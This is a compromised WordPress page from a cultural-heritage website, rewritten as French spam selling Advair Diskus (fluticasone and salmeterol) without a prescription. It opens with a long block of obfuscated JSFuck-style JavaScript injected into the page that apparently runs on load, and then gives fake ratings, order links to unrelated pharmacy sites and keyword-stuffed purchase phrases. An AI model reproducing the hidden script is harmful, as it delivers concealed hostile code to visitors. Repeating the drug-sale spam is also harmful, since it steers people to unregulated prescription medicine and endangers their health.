[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Où Acheter Advair Diskus Suisse</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Advair Diskus" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/advair-diskus.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Advair Diskus</span><br />
    <span itemprop="description">Meilleur Endroit Pour Achat Advair Diskus Moins Cher. Advair Diskus générique (fluticasone et salmétérol) est un stéroïde. Il empêche la libération de substances dans le corps qui causent des inflammations.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">258</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€53.81</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Advair Diskus" target="_top" rel="nofollow">Click here to Order Generic Advair Diskus (Fluticasone and Salmeterol) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Advair Diskus" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/advair-diskus_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Acheter Fluticasone and Salmeterol Brand<br />Acheter Du Vrai Générique Advair Diskus Bâle<br />Achat Générique Advair Diskus Fluticasone and Salmeterol Paris<br />Peut On Acheter Du Advair Diskus Sans Ordonnance Dans Une Pharmacie<br />Commander Générique Advair Diskus 250 mcg L&rsquo;espagne<br />Achat Advair Diskus Fluticasone and Salmeterol Prix Le Moins Cher<br />Acheté Générique Fluticasone and Salmeterol Singapour<br />Fluticasone and Salmeterol Pas Cher Paypal<br />Ordonner Advair Diskus 250 mcg Pas Cher<br />Acheter Du Vrai Advair Diskus Fluticasone and Salmeterol Moins Cher Sans Ordonnance<br />Ou Acheter Advair Diskus 250 mcg Générique<br />Achat Advair Diskus En Ligne En France<br />Ou Acheter Fluticasone and Salmeterol Montreal<br />Acheter Maintenant Advair Diskus 250 mcg<br />Fluticasone and Salmeterol Pas Cher En Pharmacie<br />Ordonner Advair Diskus 250 mcg Peu Coûteux Sans Ordonnance<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=32635">www.mesopotamiaheritage.org</a><br /><a href="https://www.mesopotamiaheritage.org/?p=32624">buy Cialis</a><br />
<br />
combien ça coûte Advair Diskus 250 mcg En Ligne<br />Acheter Du Vrai Générique Advair Diskus Fluticasone and Salmeterol Marseille<br />Acheter Du Advair Diskus Internet<br />Acheter Vrai Fluticasone and Salmeterol Internet<br />Acheter Fluticasone and Salmeterol Fabriqué En France<br />Advair Diskus Achat Sans Ordonnance<br />Advair Diskus 250 mcg Acheter En Ligne Canada<br />Advair Diskus Ordonner<br />Acheter Advair Diskus En Ligne Suisse<br />Acheté Générique Advair Diskus 250 mcg Bon Marché<br />Générique Advair Diskus Fluticasone and Salmeterol Achat En Ligne<br />Advair Diskus 250 mcg En Ligne Site Fiable<br />Commander Générique Fluticasone and Salmeterol Lille<br />Commander 250 mcg Advair Diskus À Prix Réduit<br />Achat Advair Diskus En Ligne Forum<br />Commander Générique 250 mcg Advair Diskus L&rsquo;espagne<br />Achat Generique Advair Diskus 250 mcg En France<br />Achetez Générique Advair Diskus Fluticasone and Salmeterol Suisse<br />Acheter Générique Advair Diskus 250 mcg Singapour<br />Buy Fluticasone and Salmeterol Over Internet<br />Acheter Advair Diskus 250 mcg France Forum<br />Achat Fluticasone and Salmeterol Fiable<br />Commander Advair Diskus Peu Coûteux Sans Ordonnance<br />Peut On Acheter Du Advair Diskus Sans Prescription<br />Acheter Générique Advair Diskus Fluticasone and Salmeterol Royaume Uni<br />Acheter Générique Advair Diskus Fluticasone and Salmeterol Canada<br />commander Générique Advair Diskus Fluticasone and Salmeterol à prix réduit<br />Acheté Advair Diskus Bas Prix Sans Ordonnance<br />Générique Advair Diskus Achetez En Ligne<br />Acheté Générique 250 mcg Advair Diskus Israël<br />Acheter Générique Advair Diskus Fluticasone and Salmeterol Peu Coûteux<br />Ou Acheter Du Vrai Advair Diskus En Ligne<br />Acheter Du Vrai Advair Diskus 250 mcg Peu Coûteux<br />Buy Fluticasone and Salmeterol Websites<br />Acheté Générique Advair Diskus Fluticasone and Salmeterol Ottawa<br />Acheter Du Advair Diskus Sans Ordonnance<br />acheter du vrai Générique Advair Diskus Fluticasone and Salmeterol États-Unis<br />Générique Fluticasone and Salmeterol Vente<br />Achat Advair Diskus 250 mcg En Ligne En France<br />Ou Acheter Advair Diskus En Suisse<br />Fluticasone and Salmeterol Pas Cher Générique<br />Acheter Du Vrai Générique Advair Diskus Fluticasone and Salmeterol Norvège<br />Acheté Générique 250 mcg Advair Diskus L&rsquo;espagne<br />Advair Diskus Passer La Commande Générique<br />Générique Advair Diskus À Prix Réduit<br />Achat Fluticasone and Salmeterol Sur<br />Commander Advair Diskus En Belgique<br />Generique Advair Diskus Pas Chere<br />Acheter Fluticasone and Salmeterol En Ligne Pas Cher<br />Acheter Advair Diskus En Toute Securite<br />Buy Advair Diskus Pills Online<br />Commander Advair Diskus Générique<br />Achat Du Advair Diskus En Ligne<br />Achat Générique 250 mcg Advair Diskus Prix Le Moins Cher<br />Ou Acheter Advair Diskus 250 mcg En Ligne<br />acheté Advair Diskus à prix réduit<br />Acheter Du Advair Diskus En Suisse<br />commander Générique Fluticasone and Salmeterol à prix réduit<br />Achat Générique Advair Diskus Norvège<br />Achetez Générique Fluticasone and Salmeterol Moins Cher<br />Comment Acheter Du Advair Diskus En Pharmacie<br />Le Moins Cher Advair Diskus 250 mcg Générique<br />Acheter Advair Diskus Generique En Ligne<br />Acheter Générique Advair Diskus Québec<br />Achat Advair Diskus Pharmacie Francaise<br />Acheter Fluticasone and Salmeterol Prix Le Moins Cher Sans Ordonnance<br />Achat Générique Advair Diskus Québec<br />Acheté Générique Fluticasone and Salmeterol Belgique<br />Advair Diskus 250 mcg En Ligne Au Canada<br />Buy Fluticasone and Salmeterol Sale<br />Commander Générique Advair Diskus Fluticasone and Salmeterol Pays Bas<br />Acheter Du Vrai Générique Advair Diskus En Ligne<br />Acheter Du Fluticasone and Salmeterol En Toute Securite<br />Achat Advair Diskus 250 mcg Pharmacie Sans Ordonnance<br />Ou Acheter Du Advair Diskus 250 mcg Pas Cher<br />Advair Diskus Fluticasone and Salmeterol Acheté Générique<br />Générique Advair Diskus Prix Le Moins Cher<br />Advair Diskus Acheter En Pharmacie<br />Acheter Advair Diskus 250 mcg Pharmacie France<br />Acheter Générique Advair Diskus 250 mcg La Dinde<br />Acheter Advair Diskus 250 mcg Allemagne<br />Forum Advair Diskus En Ligne<br />Achetez Générique Advair Diskus Fluticasone and Salmeterol Prix Le Moins Cher<br />Achetez Générique Fluticasone and Salmeterol Singapour<br />Acheter Du Vrai Générique Fluticasone and Salmeterol Strasbourg<br />Ou Acheter Fluticasone and Salmeterol Au Quebec<br />ordonner Générique Advair Diskus Fluticasone and Salmeterol États-Unis<br />Buy Fluticasone and Salmeterol Over The Counter<br />Achat Générique Advair Diskus 250 mcg En Ligne<br />Commander Générique Advair Diskus Fluticasone and Salmeterol Le Portugal<br />Ou Acheter Fluticasone and Salmeterol Belgique<br />Acheter Fluticasone and Salmeterol Authentique<br />Ou Acheter Fluticasone and Salmeterol Sur Le Net<br />Commander Advair Diskus 250 mcg Bon Marché<br />Acheter Advair Diskus 250 mcg France Paypal<br />Acheter Advair Diskus Canada Sans Prescription<br />Achat Advair Diskus 250 mcg En Ligne Fiable<br />Achat Advair Diskus Net<br />Advair Diskus En Ligne Moins Cher<br />Advair Diskus Generique Pharmacie En Ligne<br />Acheter Générique 250 mcg Advair Diskus Autriche<br />Advair Diskus Fluticasone and Salmeterol Passer La Commande<br />Buy Advair Diskus With No Rx<br />à prix réduit Advair Diskus Fluticasone and Salmeterol Générique<br />Pharmacie En Ligne Vente Advair Diskus<br />
<br />
<a href="http://nooralsabahco.com/?p=3763">nooralsabahco.com</a><br /><a href="https://santiagochopo.000webhostapp.com/?p=3617">buy Zetia</a><br /><a href="https://www.trendigo.studio/?p=19560">generic Ponstel</a><br /><a href="http://www.plastimed.fr/?p=20214">buy Tadacip</a><br /><a href="https://bolly4umovie.000webhostapp.com/?p=10953">generic Caverta</a></p>
</div>
<p>8OFmC</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/" rel="bookmark"><time class="entry-date published" datetime="2019-05-22T10:22:23+02:00">22 mai 2019</time><time class="updated" datetime="2019-05-22T10:22:36+02:00">22 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/lipitor-20-mg-pas-cher-livraison-rapide-meilleure-offre-sur-les-medicaments-generiques-pharmacie-pas-cher/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Lipitor 20 mg Pas Cher Livraison Rapide. Meilleure offre sur les médicaments génériques. Pharmacie Pas Cher</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/payer-par-mastercard-vente-glyburide-and-metformin-france/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Payer Par Mastercard. Vente Glyburide and Metformin France</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
